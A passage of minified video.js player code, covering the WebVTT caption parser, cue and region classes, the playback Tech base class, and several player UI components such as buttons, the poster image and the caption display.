timestamp: "+S);return p=p.replace(/^[^\sa-zA-Z-]+/,""),O}function C(){p=p.replace(/^\s+/,"")}if(C(),y.startTime=T(),C(),p.substr(0,3)!=="-->")throw new di(di.Errors.BadTimeStamp,"Malformed time stamp (time stamps must be separated by '-->'): "+S);p=p.substr(3),C(),y.endTime=T(),C();var L=p,P=new kr;Cr(L,function(O,R){switch(O){case"region":for(var M=g.length-1;0<=M;M--)if(g[M].id===R){P.set(O,g[M].region);break}break;case"vertical":P.alt(O,R,["rl","lr"]);break;case"line":var q=R.split(","),W=q[0];P.integer(O,W),P.percent(O,W)&&P.set("snapToLines",!1),P.alt(O,W,["auto"]),q.length===2&&P.alt("lineAlign",q[1],["start","center","end"]);break;case"position":q=R.split(","),P.percent(O,q[0]),q.length===2&&P.alt("positionAlign",q[1],["start","center","end"]);break;case"size":P.percent(O,R);break;case"align":P.alt(O,R,["start","center","end","left","right"])}},/:/,/\s/),y.region=P.get("region",null),y.vertical=P.get("vertical","");try{y.line=P.get("line","auto")}catch(O){}y.lineAlign=P.get("lineAlign","start"),y.snapToLines=P.get("snapToLines",!0),y.size=P.get("size",100);try{y.align=P.get("align","center")}catch(O){y.align=P.get("align","middle")}try{y.position=P.get("position","auto")}catch(O){y.position=P.get("position",{start:0,left:0,center:50,middle:50,end:100,right:100},y.align)}y.positionAlign=P.get("positionAlign",{start:"start",left:"start",center:"center",middle:"center",end:"end",right:"end"},y.align)})(r,e.cue,e.regionList)}catch(p){e.reportOrThrowError(p),e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var u=r.indexOf("-->")!==-1;if(!r||u&&(l=!0)){e.oncue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}e.cue.text&&(e.cue.text+=`
`),e.cue.text+=r.replace(/\u2028/g,`
`).replace(/u2029/g,`
`);continue;case"BADCUE":r||(e.state="ID");continue}}}catch(p){e.reportOrThrowError(p),e.state==="CUETEXT"&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state=e.state==="INITIAL"?"BADWEBVTT":"BADCUE"}return this},flush:function(){var i=this;try{if(i.buffer+=i.decoder.decode(),!i.cue&&i.state!=="HEADER"||(i.buffer+=`

`,i.parse()),i.state==="INITIAL")throw new di(di.Errors.BadSignature)}catch(e){i.reportOrThrowError(e)}return i.onflush&&i.onflush(),this}};var Sf=Ar,Ef={"":1,lr:1,rl:1},kf={start:1,center:1,end:1,left:1,right:1,auto:1,"line-left":1,"line-right":1};function Lo(i){return typeof i=="string"&&!!kf[i.toLowerCase()]&&i.toLowerCase()}function bd(i,e,t){this.hasBeenReset=!1;var s="",r=!1,n=i,l=e,u=t,p=null,y="",g=!0,S="auto",T="start",C="auto",L="auto",P=100,O="center";Object.defineProperties(this,{id:{enumerable:!0,get:function(){return s},set:function(R){s=""+R}},pauseOnExit:{enumerable:!0,get:function(){return r},set:function(R){r=!!R}},startTime:{enumerable:!0,get:function(){return n},set:function(R){if(typeof R!="number")throw new TypeError("Start time must be set to a number.");n=R,this.hasBeenReset=!0}},endTime:{enumerable:!0,get:function(){return l},set:function(R){if(typeof R!="number")throw new TypeError("End time must be set to a number.");l=R,this.hasBeenReset=!0}},text:{enumerable:!0,get:function(){return u},set:function(R){u=""+R,this.hasBeenReset=!0}},region:{enumerable:!0,get:function(){return p},set:function(R){p=R,this.hasBeenReset=!0}},vertical:{enumerable:!0,get:function(){return y},set:function(R){if(R=typeof(R=R)=="string"&&!!Ef[R.toLowerCase()]&&R.toLowerCase(),R===!1)throw new SyntaxError("Vertical: an invalid or illegal direction string was specified.");y=R,this.hasBeenReset=!0}},snapToLines:{enumerable:!0,get:function(){return g},set:function(R){g=!!R,this.hasBeenReset=!0}},line:{enumerable:!0,get:function(){return S},set:function(R){if(typeof R!="number"&&R!=="auto")throw new SyntaxError("Line: an invalid number or illegal string was specified.");S=R,this.hasBeenReset=!0}},lineAlign:{enumerable:!0,get:function(){return T},set:function(R){R=Lo(R),R&&(T=R,this.hasBeenReset=!0)}},position:{enumerable:!0,get:function(){return C},set:function(R){if(R<0||100<R)throw new Error("Position must be between 0 and 100.");C=R,this.hasBeenReset=!0}},positionAlign:{enumerable:!0,get:function(){return L},set:function(R){R=Lo(R),R&&(L=R,this.hasBeenReset=!0)}},size:{enumerable:!0,get:function(){return P},set:function(R){if(R<0||100<R)throw new Error("Size must be between 0 and 100.");P=R,this.hasBeenReset=!0}},align:{enumerable:!0,get:function(){return O},set:function(R){if(R=Lo(R),!R)throw new SyntaxError("align: an invalid or illegal alignment string was specified.");O=R,this.hasBeenReset=!0}}}),this.displayState=void 0}bd.prototype.getCueAsHTML=function(){return WebVTT.convertCueToDOMTree(window,this.text)};var Cf=bd,Af={"":!0,up:!0};function xr(i){return typeof i=="number"&&0<=i&&i<=100}function xf(){var i=100,e=3,t=0,s=100,r=0,n=100,l="";Object.defineProperties(this,{width:{enumerable:!0,get:function(){return i},set:function(u){if(!xr(u))throw new Error("Width must be between 0 and 100.");i=u}},lines:{enumerable:!0,get:function(){return e},set:function(u){if(typeof u!="number")throw new TypeError("Lines must be set to a number.");e=u}},regionAnchorY:{enumerable:!0,get:function(){return s},set:function(u){if(!xr(u))throw new Error("RegionAnchorX must be between 0 and 100.");s=u}},regionAnchorX:{enumerable:!0,get:function(){return t},set:function(u){if(!xr(u))throw new Error("RegionAnchorY must be between 0 and 100.");t=u}},viewportAnchorY:{enumerable:!0,get:function(){return n},set:function(u){if(!xr(u))throw new Error("ViewportAnchorY must be between 0 and 100.");n=u}},viewportAnchorX:{enumerable:!0,get:function(){return r},set:function(u){if(!xr(u))throw new Error("ViewportAnchorX must be between 0 and 100.");r=u}},scroll:{enumerable:!0,get:function(){return l},set:function(u){u=typeof(u=u)=="string"&&!!Af[u.toLowerCase()]&&u.toLowerCase(),u!==!1&&(l=u)}}})}var Ir=Ms(function(e){var e=e.exports={WebVTT:Sf,VTTCue:Cf,VTTRegion:xf},t=(ti.vttjs=e,ti.WebVTT=e.WebVTT,e.VTTCue),s=e.VTTRegion,r=ti.VTTCue,n=ti.VTTRegion;e.shim=function(){ti.VTTCue=t,ti.VTTRegion=s},e.restore=function(){ti.VTTCue=r,ti.VTTRegion=n},ti.VTTCue||e.shim()});Ir.WebVTT,Ir.VTTCue,Ir.VTTRegion;class Ee extends X{constructor(e={},t=function(){}){e.reportTouchActivity=!1,super(null,e,t),this.onDurationChange_=s=>this.onDurationChange(s),this.trackProgress_=s=>this.trackProgress(s),this.trackCurrentTime_=s=>this.trackCurrentTime(s),this.stopTrackingCurrentTime_=s=>this.stopTrackingCurrentTime(s),this.disposeSourceHandler_=s=>this.disposeSourceHandler(s),this.queuedHanders_=new Set,this.hasStarted_=!1,this.on("playing",function(){this.hasStarted_=!0}),this.on("loadstart",function(){this.hasStarted_=!1}),Lt.names.forEach(s=>{s=Lt[s],e&&e[s.getterName]&&(this[s.privateName]=e[s.getterName])}),this.featuresProgressEvents||this.manualProgressOn(),this.featuresTimeupdateEvents||this.manualTimeUpdatesOn(),["Text","Audio","Video"].forEach(s=>{e[`native${s}Tracks`]===!1&&(this[`featuresNative${s}Tracks`]=!1)}),e.nativeCaptions===!1||e.nativeTextTracks===!1?this.featuresNativeTextTracks=!1:e.nativeCaptions!==!0&&e.nativeTextTracks!==!0||(this.featuresNativeTextTracks=!0),this.featuresNativeTextTracks||this.emulateTextTracks(),this.preloadTextTracks=e.preloadTextTracks!==!1,this.autoRemoteTextTracks_=new Lt.text.ListClass,this.initTrackListeners(),e.nativeControlsForTouch||this.emitTapEvents(),this.constructor&&(this.name_=this.constructor.name||"Unknown Tech")}triggerSourceset(e){this.isReady_||this.one("ready",()=>this.setTimeout(()=>this.triggerSourceset(e),1)),this.trigger({src:e,type:"sourceset"})}manualProgressOn(){this.on("durationchange",this.onDurationChange_),this.manualProgress=!0,this.one("ready",this.trackProgress_)}manualProgressOff(){this.manualProgress=!1,this.stopTrackingProgress(),this.off("durationchange",this.onDurationChange_)}trackProgress(e){this.stopTrackingProgress(),this.progressInterval=this.setInterval(Ve(this,function(){var t=this.bufferedPercent();this.bufferedPercent_!==t&&this.trigger("progress"),(this.bufferedPercent_=t)===1&&this.stopTrackingProgress()}),500)}onDurationChange(e){this.duration_=this.duration()}buffered(){return vi(0,0)}bufferedPercent(){return sd(this.buffered(),this.duration_)}stopTrackingProgress(){this.clearInterval(this.progressInterval)}manualTimeUpdatesOn(){this.manualTimeUpdates=!0,this.on("play",this.trackCurrentTime_),this.on("pause",this.stopTrackingCurrentTime_)}manualTimeUpdatesOff(){this.manualTimeUpdates=!1,this.stopTrackingCurrentTime(),this.off("play",this.trackCurrentTime_),this.off("pause",this.stopTrackingCurrentTime_)}trackCurrentTime(){this.currentTimeInterval&&this.stopTrackingCurrentTime(),this.currentTimeInterval=this.setInterval(function(){this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},250)}stopTrackingCurrentTime(){this.clearInterval(this.currentTimeInterval),this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})}dispose(){this.clearTracks(ii.names),this.manualProgress&&this.manualProgressOff(),this.manualTimeUpdates&&this.manualTimeUpdatesOff(),super.dispose()}clearTracks(e){(e=[].concat(e)).forEach(t=>{var s=this[t+"Tracks"]()||[];let r=s.length;for(;r--;){var n=s[r];t==="text"&&this.removeRemoteTextTrack(n),s.removeTrack(n)}})}cleanupAutoTextTracks(){var e=this.autoRemoteTextTracks_||[];let t=e.length;for(;t--;){var s=e[t];this.removeRemoteTextTrack(s)}}reset(){}crossOrigin(){}setCrossOrigin(){}error(e){return e!==void 0&&(this.error_=new Pt(e),this.trigger("error")),this.error_}played(){return this.hasStarted_?vi(0,0):vi()}play(){}setScrubbing(e){}scrubbing(){}setCurrentTime(e){this.manualTimeUpdates&&this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})}initTrackListeners(){ii.names.forEach(e=>{var t=ii[e];let s=()=>{this.trigger(e+"trackchange")},r=this[t.getterName]();r.addEventListener("removetrack",s),r.addEventListener("addtrack",s),this.on("dispose",()=>{r.removeEventListener("removetrack",s),r.removeEventListener("addtrack",s)})})}addWebVttScript_(){if(!window.WebVTT)if(document.body.contains(this.el()))if(!this.options_["vtt.js"]&&he(Ir)&&0<Object.keys(Ir).length)this.trigger("vttjsloaded");else{let e=document.createElement("script");e.src=this.options_["vtt.js"]||"https://vjs.zencdn.net/vttjs/0.14.1/vtt.min.js",e.onload=()=>{this.trigger("vttjsloaded")},e.onerror=()=>{this.trigger("vttjserror")},this.on("dispose",()=>{e.onload=null,e.onerror=null}),window.WebVTT=!0,this.el().parentNode.appendChild(e)}else this.ready(this.addWebVttScript_)}emulateTextTracks(){let e=this.textTracks(),t=this.remoteTextTracks(),s=u=>e.addTrack(u.track),r=u=>e.removeTrack(u.track),n=(t.on("addtrack",s),t.on("removetrack",r),this.addWebVttScript_(),()=>this.trigger("texttrackchange")),l=()=>{n();for(let p=0;p<e.length;p++){var u=e[p];u.removeEventListener("cuechange",n),u.mode==="showing"&&u.addEventListener("cuechange",n)}};l(),e.addEventListener("change",l),e.addEventListener("addtrack",l),e.addEventListener("removetrack",l),this.on("dispose",function(){t.off("addtrack",s),t.off("removetrack",r),e.removeEventListener("change",l),e.removeEventListener("addtrack",l),e.removeEventListener("removetrack",l);for(let u=0;u<e.length;u++)e[u].removeEventListener("cuechange",n)})}addTextTrack(e,t,s){if(e)return e=e,t=t,s=s,n={},l=(r=this).textTracks(),n.kind=e,t&&(n.label=t),s&&(n.language=s),n.tech=r,e=new Lt.text.TrackClass(n),l.addTrack(e),e;throw new Error("TextTrack kind is required but was not provided");var r,n,l}createRemoteTextTrack(e){return e=ye(e,{tech:this}),new Bs.remoteTextEl.TrackClass(e)}addRemoteTextTrack(e={},t){let s=this.createRemoteTextTrack(e);return typeof t!="boolean"&&(t=!1),this.remoteTextTrackEls().addTrackElement_(s),this.remoteTextTracks().addTrack(s.track),t===!1&&this.ready(()=>this.autoRemoteTextTracks_.addTrack(s.track)),s}removeRemoteTextTrack(e){var t=this.remoteTextTrackEls().getTrackElementByTrack_(e);this.remoteTextTrackEls().removeTrackElement_(t),this.remoteTextTracks().removeTrack(e),this.autoRemoteTextTracks_.removeTrack(e)}getVideoPlaybackQuality(){return{}}requestPictureInPicture(){return Promise.reject()}disablePictureInPicture(){return!0}setDisablePictureInPicture(){}requestVideoFrameCallback(e){let t=gi++;return!this.isReady_||this.paused()?(this.queuedHanders_.add(t),this.one("playing",()=>{this.queuedHanders_.has(t)&&(this.queuedHanders_.delete(t),e())})):this.requestNamedAnimationFrame(t,e),t}cancelVideoFrameCallback(e){this.queuedHanders_.has(e)?this.queuedHanders_.delete(e):this.cancelNamedAnimationFrame(e)}setPoster(){}playsinline(){}setPlaysinline(){}overrideNativeAudioTracks(e){}overrideNativeVideoTracks(e){}canPlayType(e){return""}static canPlayType(e){return""}static canPlaySource(e,t){return Ee.canPlayType(e.type)}static isTech(e){return e.prototype instanceof Ee||e instanceof Ee||e===Ee}static registerTech(e,t){if(Ee.techs_||(Ee.techs_={}),!Ee.isTech(t))throw new Error(`Tech ${e} must be a Tech`);if(!Ee.canPlayType)throw new Error("Techs must have a static canPlayType method on them");if(Ee.canPlaySource)return e=rt(e),Ee.techs_[e]=t,Ee.techs_[Tr(e)]=t,e!=="Tech"&&Ee.defaultTechOrder_.push(e),t;throw new Error("Techs must have a static canPlaySource method on them")}static getTech(e){if(e)return Ee.techs_&&Ee.techs_[e]?Ee.techs_[e]:(e=rt(e),window&&window.videojs&&window.videojs[e]?(U.warn(`The ${e} tech was added to the videojs object when it should be registered using videojs.registerTech(name, tech)`),window.videojs[e]):void 0)}}Lt.names.forEach(function(i){let e=Lt[i];Ee.prototype[e.getterName]=function(){return this[e.privateName]=this[e.privateName]||new e.ListClass,this[e.privateName]}}),Ee.prototype.featuresVolumeControl=!0,Ee.prototype.featuresMuteControl=!0,Ee.prototype.featuresFullscreenResize=!1,Ee.prototype.featuresPlaybackRate=!1,Ee.prototype.featuresProgressEvents=!1,Ee.prototype.featuresSourceset=!1,Ee.prototype.featuresTimeupdateEvents=!1,Ee.prototype.featuresNativeTextTracks=!1,Ee.prototype.featuresVideoFrameCallback=!1,Ee.withSourceHandlers=function(i){i.registerSourceHandler=function(e,t){let s=i.sourceHandlers;s=s||(i.sourceHandlers=[]),t===void 0&&(t=s.length),s.splice(t,0,e)},i.canPlayType=function(e){var t,s=i.sourceHandlers||[];for(let r=0;r<s.length;r++)if(t=s[r].canPlayType(e))return t;return""},i.selectSourceHandler=function(e,t){var s=i.sourceHandlers||[];for(let r=0;r<s.length;r++)if(s[r].canHandleSource(e,t))return s[r];return null},i.canPlaySource=function(e,t){var s=i.selectSourceHandler(e,t);return s?s.canHandleSource(e,t):""},["seekable","seeking","duration"].forEach(function(e){let t=this[e];typeof t=="function"&&(this[e]=function(){return this.sourceHandler_&&this.sourceHandler_[e]?this.sourceHandler_[e].apply(this.sourceHandler_,arguments):t.apply(this,arguments)})},i.prototype),i.prototype.setSource=function(e){let t=i.selectSourceHandler(e,this.options_);t||(i.nativeSourceHandler?t=i.nativeSourceHandler:U.error("No source handler found for the current source.")),this.disposeSourceHandler(),this.off("dispose",this.disposeSourceHandler_),t!==i.nativeSourceHandler&&(this.currentSource_=e),this.sourceHandler_=t.handleSource(e,this,this.options_),this.one("dispose",this.disposeSourceHandler_)},i.prototype.disposeSourceHandler=function(){this.currentSource_&&(this.clearTracks(["audio","video"]),this.currentSource_=null),this.cleanupAutoTextTracks(),this.sourceHandler_&&(this.sourceHandler_.dispose&&this.sourceHandler_.dispose(),this.sourceHandler_=null)}},X.registerComponent("Tech",Ee),Ee.registerTech("Tech",Ee),Ee.defaultTechOrder_=[];let fs={},Do={},Vn={};function If(i,e,t){i.setTimeout(()=>function s(r={},n=[],l,u,p=[],y=!1){let[g,...S]=n;if(typeof g=="string")s(r,fs[g],l,u,p,y);else if(g){let T=Df(u,g);if(!T.setSource)return p.push(T),s(r,S,l,u,p,y);T.setSource(Object.assign({},r),function(C,L){if(C)return s(r,S,l,u,p,y);p.push(T),s(L,r.type===L.type?S:fs[L.type],l,u,p,y)})}else S.length?s(r,S,l,u,p,y):y?l(r,p):s(r,fs["*"],l,u,p,!0)}(e,fs[e.type],t,i),1)}function Td(i,l,t,n=null){var r="call"+rt(t),r=i.reduce(Oo(r),n),n=r===Vn,l=n?null:l[t](r),u=i,p=t,y=l,g=n;for(let T=u.length-1;0<=T;T--){var S=u[T];S[p]&&S[p](g,y)}return l}let Pf={buffered:1,currentTime:1,duration:1,muted:1,played:1,paused:1,seekable:1,volume:1,ended:1},Lf={setCurrentTime:1,setMuted:1,setVolume:1},wd={play:1,pause:1};function Oo(i){return(e,t)=>e===Vn?Vn:t[i]?t[i](e):e}function Df(i,e){var t=Do[i.id()];let s=null;if(t==null)s=e(i),Do[i.id()]=[[e,s]];else{for(let l=0;l<t.length;l++){var[r,n]=t[l];r===e&&(s=n)}s===null&&(s=e(i),t.push([e,s]))}return s}function Sd(i){if(Array.isArray(i)){let e=[];i.forEach(function(t){t=Sd(t),Array.isArray(t)?e=e.concat(t):re(t)&&e.push(t)}),i=e}else i=typeof i=="string"&&i.trim()?[Ed({src:i})]:re(i)&&typeof i.src=="string"&&i.src&&i.src.trim()?[Ed(i)]:[];return i}let Of={opus:"video/ogg",ogv:"video/ogg",mp4:"video/mp4",mov:"video/mp4",m4v:"video/mp4",mkv:"video/x-matroska",m4a:"audio/mp4",mp3:"audio/mpeg",aac:"audio/aac",caf:"audio/x-caf",flac:"audio/flac",oga:"audio/ogg",wav:"audio/wav",m3u8:"application/x-mpegURL",mpd:"application/dash+xml",jpg:"image/jpeg",jpeg:"image/jpeg",gif:"image/gif",png:"image/png",svg:"image/svg+xml",webp:"image/webp"},$n=function(i=""){return i=Eo(i),Of[i.toLowerCase()]||""};function Ed(i){var e;return i.type||(e=$n(i.src))&&(i.type=e),i}class Rf extends X{constructor(e,t,s){if(super(e,ye({createEl:!1},t),s),t.playerOptions.sources&&t.playerOptions.sources.length!==0)e.src(t.playerOptions.sources);else for(let n=0,l=t.playerOptions.techOrder;n<l.length;n++){var r=rt(l[n]);let u=Ee.getTech(r);if((u=r?u:X.getComponent(r))&&u.isSupported()){e.loadTech_(r);break}}}}X.registerComponent("MediaLoader",Rf);class zn extends X{constructor(e,t){super(e,t),this.options_.controlText&&this.controlText(this.options_.controlText),this.handleMouseOver_=s=>this.handleMouseOver(s),this.handleMouseOut_=s=>this.handleMouseOut(s),this.handleClick_=s=>this.handleClick(s),this.handleKeyDown_=s=>this.handleKeyDown(s),this.emitTapEvents(),this.enable()}createEl(e="div",t={},s={}){return t=Object.assign({className:this.buildCSSClass(),tabIndex:0},t),e==="button"&&U.error(`Creating a ClickableComponent with an HTML element of ${e} is not supported; use a Button instead.`),s=Object.assign({role:"button"},s),this.tabIndex_=t.tabIndex,e=Se(e,t,s),this.player_.options_.experimentalSvgIcons||e.appendChild(Se("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),this.createControlTextEl(e),e}dispose(){this.controlTextEl_=null,super.dispose()}createControlTextEl(e){return this.controlTextEl_=Se("span",{className:"vjs-control-text"},{"aria-live":"polite"}),e&&e.appendChild(this.controlTextEl_),this.controlText(this.controlText_,e),this.controlTextEl_}controlText(e,t=this.el()){if(e===void 0)return this.controlText_||"Need Text";var s=this.localize(e);this.controlText_=e,Yi(this.controlTextEl_,s),this.nonIconControl||this.player_.options_.noUITitleAttributes||t.setAttribute("title",s)}buildCSSClass(){return"vjs-control vjs-button "+super.buildCSSClass()}enable(){this.enabled_||(this.enabled_=!0,this.removeClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","false"),typeof this.tabIndex_!="undefined"&&this.el_.setAttribute("tabIndex",this.tabIndex_),this.on(["tap","click"],this.handleClick_),this.on("keydown",this.handleKeyDown_))}disable(){this.enabled_=!1,this.addClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","true"),typeof this.tabIndex_!="undefined"&&this.el_.removeAttribute("tabIndex"),this.off("mouseover",this.handleMouseOver_),this.off("mouseout",this.handleMouseOut_),this.off(["tap","click"],this.handleClick_),this.off("keydown",this.handleKeyDown_)}handleLanguagechange(){this.controlText(this.controlText_)}handleClick(e){this.options_.clickHandler&&this.options_.clickHandler.call(this,arguments)}handleKeyDown(e){ge.isEventKey(e,"Space")||ge.isEventKey(e,"Enter")?(e.preventDefault(),e.stopPropagation(),this.trigger("click")):super.handleKeyDown(e)}}X.registerComponent("ClickableComponent",zn);class Ro extends zn{constructor(e,t){super(e,t),this.update(),this.update_=s=>this.update(s),e.on("posterchange",this.update_)}dispose(){this.player().off("posterchange",this.update_),super.dispose()}createEl(){return Se("div",{className:"vjs-poster"})}crossOrigin(e){if(typeof e=="undefined")return this.$("img")?this.$("img").crossOrigin:this.player_.tech_&&this.player_.tech_.isReady_?this.player_.crossOrigin():this.player_.options_.crossOrigin||this.player_.options_.crossorigin||null;e!==null&&e!=="anonymous"&&e!=="use-credentials"?this.player_.log.warn(`crossOrigin must be null,  "anonymous" or "use-credentials", given "${e}"`):this.$("img")&&(this.$("img").crossOrigin=e)}update(e){var t=this.player().poster();this.setSrc(t),t?this.show():this.hide()}setSrc(e){e?(this.$("img")||this.el_.appendChild(Se("picture",{className:"vjs-poster",tabIndex:-1},{},Se("img",{loading:"lazy",crossOrigin:this.crossOrigin()},{alt:""}))),this.$("img").src=e):this.el_.textContent=""}handleClick(e){this.player_.controls()&&(this.player_.tech(!0)&&this.player_.tech(!0).focus(),this.player_.paused()?_i(this.player_.play()):this.player_.pause())}}Ro.prototype.crossorigin=Ro.prototype.crossOrigin,X.registerComponent("PosterImage",Ro);let Nf={monospace:"monospace",sansSerif:"sans-serif",serif:"serif",monospaceSansSerif:'"Andale Mono", "Lucida Console", monospace',monospaceSerif:'"Courier New", monospace',proportionalSansSerif:"sans-serif",proportionalSerif:"serif",casual:'"Comic Sans MS", Impact, fantasy',script:'"Monotype Corsiva", cursive',smallcaps:'"Andale Mono", "Lucida Console", monospace, sans-serif'};function No(i,e){let t;if(i.length===4)t=i[1]+i[1]+i[2]+i[2]+i[3]+i[3];else{if(i.length!==7)throw new Error("Invalid color code provided, "+i+"; must be formatted as e.g. #f0e or #f604e2.");t=i.slice(1)}return"rgba("+parseInt(t.slice(0,2),16)+","+parseInt(t.slice(2,4),16)+","+parseInt(t.slice(4,6),16)+","+e+")"}function Pr(i,e,t){try{i.style[e]=t}catch(s){}}function kd(i){return i?i+"px":""}class Mf extends X{constructor(e,t,s){super(e,t,s);let r=n=>{this.updateDisplayOverlay(),this.updateDisplay(n)};e.on("loadstart",n=>this.toggleDisplay(n)),e.on("texttrackchange",n=>this.updateDisplay(n)),e.on("loadedmetadata",n=>{this.updateDisplayOverlay(),this.preselectTrack(n)}),e.ready(Ve(this,function(){if(e.tech_&&e.tech_.featuresNativeTextTracks)this.hide();else{e.on("fullscreenchange",r),e.on("playerresize",r);let l=window.screen.orientation||window,u=window.screen.orientation?"change":"orientationchange";l.addEventListener(u,r),e.on("dispose",()=>l.removeEventListener(u,r));var n=this.options_.playerOptions.tracks||[];for(let p=0;p<n.length;p++)this.player_.addRemoteTextTrack(n[p],!0);this.preselectTrack()}}))}preselectTrack(){var e={captions:1,subtitles:1},t=this.player_.textTracks(),s=this.player_.cache_.selectedLanguage;let r,n,l;for(let p=0;p<t.length;p++){var u=t[p];s&&s.enabled&&s.language&&s.language===u.language&&u.kind in e?l=u.kind!==s.kind&&l||u:s&&!s.enabled?(l=null,r=null,n=null):u.default&&(u.kind!=="descriptions"||r?u.kind in e&&!n&&(n=u):r=u)}l?l.mode="showing":n?n.mode="showing":r&&(r.mode="showing")}toggleDisplay(){this.player_.tech_&&this.player_.tech_.featuresNativeTextTracks?this.hide():this.show()}createEl(){return super.createEl("div",{className:"vjs-text-track-display"},{translate:"yes","aria-live":"off","aria-atomic":"true"})}clearDisplay(){typeof window.WebVTT=="function"&&window.WebVTT.processCues(window,[],this.el_)}updateDisplay(){var e=this.player_.textTracks(),t=this.options_.allowMultipleShowingTracks;if(this.clearDisplay(),t){var s=[];for(let l=0;l<e.length;++l){var r=e[l];r.mode==="showing"&&s.push(r)}this.updateForTrack(s)}else{let l=null,u=null,p=e.length;for(;p--;){var n=e[p];n.mode==="showing"&&(n.kind==="descriptions"?l=n:u=n)}u?(this.getAttribute("aria-live")!=="off"&&this.setAttribute("aria-live","off"),this.updateForTrack(u)):l&&(this.getAttribute("aria-live")!=="assertive"&&this.setAttribute("aria-live","assertive"),this.updateForTrack(l))}}updateDisplayOverlay(){if(this.player_.videoHeight()&&window.CSS.supports("inset-inline: 10px")){var e=this.player_.currentWidth(),t=this.player_.currentHeight(),s=e/t,r=this.player_.videoWidth()/this.player_.videoHeight();let n=0,l=0;.1<Math.abs(s-r)&&(r<s?n=Math.round((e-t*r)/2):l=Math.round((t-e/r)/2)),Pr(this.el_,"insetInline",kd(n)),Pr(this.el_,"insetBlock",kd(l))}}updateDisplayState(e){var t=this.player_.textTrackSettings.getValues(),s=e.activeCues;let r=s.length;for(;r--;){var n,l=s[r];l&&(l=l.displayState,t.color&&(l.firstChild.style.color=t.color),t.textOpacity&&Pr(l.firstChild,"color",No(t.color||"#fff",t.textOpacity)),t.backgroundColor&&(l.firstChild.style.backgroundColor=t.backgroundColor),t.backgroundOpacity&&Pr(l.firstChild,"backgroundColor",No(t.backgroundColor||"#000",t.backgroundOpacity)),t.windowColor&&(t.windowOpacity?Pr(l,"backgroundColor",No(t.windowColor,t.windowOpacity)):l.style.backgroundColor=t.windowColor),t.edgeStyle&&(t.edgeStyle==="dropshadow"?l.firstChild.style.textShadow="2px 2px 3px #222, 2px 2px 4px #222, 2px 2px 5px #222":t.edgeStyle==="raised"?l.firstChild.style.textShadow="1px 1px #222, 2px 2px #222, 3px 3px #222":t.edgeStyle==="depressed"?l.firstChild.style.textShadow="1px 1px #ccc, 0 1px #ccc, -1px -1px #222, 0 -1px #222":t.edgeStyle==="uniform"&&(l.firstChild.style.textShadow="0 0 4px #222, 0 0 4px #222, 0 0 4px #222, 0 0 4px #222")),t.fontPercent&&t.fontPercent!==1&&(n=window.parseFloat(l.style.fontSize),l.style.fontSize=n*t.fontPercent+"px",l.style.height="auto",l.style.top="auto"),t.fontFamily)&&t.fontFamily!=="default"&&(t.fontFamily==="small-caps"?l.firstChild.style.fontVariant="small-caps":l.firstChild.style.fontFamily=Nf[t.fontFamily])}}updateForTrack(e){if(Array.isArray(e)||(e=[e]),typeof window.WebVTT=="function"&&!e.every(l=>!l.activeCues)){var t=[];for(let l=0;l<e.length;++l){var s=e[l];for(let u=0;u<s.activeCues.length;++u)t.push(s.activeCues[u])}window.WebVTT.processCues(window,t,this.el_);for(let l=0;l<e.length;++l){var r=e[l];for(let u=0;u<r.activeCues.length;++u){var n=r.activeCues[u].displayState;cs(n,"vjs-text-track-cue","vjs-text-track-cue-"+(r.language||l)),r.language&&Ds(n,"lang",r.language)}this.player_.textTrackSettings&&this.updateDisplayState(r)}}}}X.registerComponent("TextTrackDisplay",Mf);class Uf extends X{createEl(){var e=this.player_.isAudio(),e=this.localize(e?"Audio Player":"Video Player"),e=Se("span",{className:"vjs-control-text",textContent:this.localize("{1} is loading.",[e])}),t=super.createEl("div",{className:"vjs-loading-spinner",dir:"ltr"});return t.appendChild(e),t}handleLanguagechange(){this.$(".vjs-control-text").textContent=this.localize("{1} is loading.",[this.player_.isAudio()?"Audio Player":"Video Player"])}}X.registerComponent("LoadingSpinner",Uf);class Ot extends zn{createEl(e,t={},s={}){return t=Se("button",t=Object.assign({className:this.buildCSSClass()},t),s=Object.assign({type:"button"},s)),this.player_.options_.experimentalSvgIcons||t.appendChild(Se("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),this.createControlTextEl(t),t}addChild(e,t={}){var s=this.constructor.name;return U.warn(`Adding an actionable (user controllable) child to a Button (${s}) is not supported; use a ClickableComponent instead.`),X.prototype.addChild.call(this,e,t)}enable(){super.enable(),this.el_.removeAttribute("disabled")}disable(){super.disable(),this.el_.setAttribute("disabled","disabled")}handleKeyDown(e){ge.isEventKey(e,"Space")||ge.isEventKey(e,"Enter")?e.stopPropagation():super.handleKeyDown(e)}}X.registerComponent("Button",Ot);class Cd extends Ot{constructor(e,t){super(e,t),this.mouseused_=!1,this.setIcon("play"),this.on("mousedown",s=>this.handleMouseDown(s))}buildCSSClass(){return"vjs-big-play-button"}handleClick(e){var t=this.player_.play();if(this.mouseused_&&"clientX"in e&&"clientY"in e)_i(t),this.player_.tech(!0)&&this.player_.tech(!0).focus();else{var e=this.player_.getChild("controlBar");let r=e&&e.getChild("playToggle");r?(e=()=>r.focus(),wr(t)?t.then(e,()=>{}):this.setTimeout(e,1)):this.player_.tech(!0).focus()}}handleKeyDown(e){this.mouseused_=!1,super.handleKeyDown(e)}handleMouseDown(e){this.mouseused_=!0}}Cd.prototype.controlText_="Play Video",X.registerComponent("BigPlayButton",Cd),X.registerComponent("CloseButton",class extends Ot{constructor(i,e){super(i,e),this.setIcon("cancel"),this.controlText(e&&e.controlText||this.localize("Close"))}buildCSSClass(){return"vjs-close-button "+super.buildCSSClass()}handleClick(i){this.trigger({type:"close",bubbles:!1})}handleKeyDown(i){ge.isEventKey(i,"Esc")?(i.preventDefault(),i.stopPropagation(),this.trigger("click")):super.handleKeyDown(i)}});class Ad extends Ot{constructor(e,t={}){super(e,t),t.replay=t.replay===void 0||t.replay,this.setIcon("play"),this.on(e,"play",s=>this.handlePlay(s)),this.on(e,"pause",s=>this.handlePause(s)),t.replay&&this.on(e,"ended",s=>this.handleEnded(s))}buildCSSClass(){return"vjs-play-control 